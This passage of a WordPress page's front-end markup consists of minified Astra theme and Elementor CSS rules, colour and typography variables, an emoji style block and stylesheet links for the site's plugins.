750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://serpabove.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://serpabove.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.5.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://serpabove.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#0F133A;--e-global-color-secondary:#3456B4;--e-global-color-text:#444E69;--e-global-color-accent:#FF7300;--e-global-color-7205a76:#FFB789;--e-global-color-2170840:#D8F0FF;--e-global-color-fca26af:#BEC2FF;--e-global-color-25f797f:#EDF9FF;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item 